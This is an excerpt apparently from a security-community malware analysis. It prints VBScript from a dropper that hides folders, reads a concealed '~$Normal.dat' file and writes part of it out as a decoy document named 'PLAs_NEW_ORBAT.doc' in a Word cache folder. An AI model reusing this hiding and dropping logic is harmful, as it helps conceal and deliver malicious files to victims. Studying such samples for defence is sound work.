 sfile = fldrm & "\Templates\~$Normal.dat"     '%APPDATA%\Microsoft\Templates\~$Normal.dat
If Not fso.FolderExists(fldrm) Then fso.CreateFolder(fldrm)
Set objFldr = fso.GetFolder(fldrm)
objFldr.Attributes = objFldr.Attributes Xor 6       '隐藏
Set objFldr = Nothing
fldr2 = env("USERPROFILE")
If fso.FolderExists(fldr2 & "\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word") Then
  dpflr = fldr2 & "\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word"
ElseIf fso.FolderExists(fldr2 & "\Local Settings\Temporary Internet Files\Content.Word") Then
  dpflr = fldr2 & "\Local Settings\Temporary Internet Files\Content.Word"
Else
  dpflr = fldr2 & "\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word"
  fso.CreateFolder(dpflr)
  Set objFldr2 = fso.GetFolder(dpflr)
  objFldr2.Attributes = objFldr2.Attributes Xor 6
  Set objFldr2 = Nothing
End If
dpth = dpflr & "\PLAs_NEW_ORBAT.doc"
asize = fso.GetFile(sfile).Size
s1 = 154112
s2 = 348160
s3 = 34736
If Not fso.FileExists(dpth) Then
    writeBinary RSBinaryToString(CopyNNBytes(sfile,0,s1)),dpth
End If
先知社区